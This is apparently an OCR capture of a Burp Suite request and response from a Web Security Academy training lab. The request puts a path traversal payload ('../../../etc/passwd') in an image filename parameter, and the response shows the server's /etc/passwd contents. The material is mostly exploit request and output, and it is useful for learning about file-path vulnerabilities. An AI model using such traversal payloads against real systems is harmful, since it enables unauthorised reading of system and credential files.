 Send
Cancel
< ▼
> ▼
Target: https://0a1d00cf03fdc747c0f27ee5001e00c9.web
Request
Pretty Raw Hex
\n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/1.1
2 Host:
0a1d00cf03fdc747c0f27ee5001e00c9.web-security-academy.
net
3 Cookie: session=jsy22Yd4DCZ4wcsn1638ly2adPyoWjXJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1d00cf03fdc747c0f27ee5001e00c9.web-security-
academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL
Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin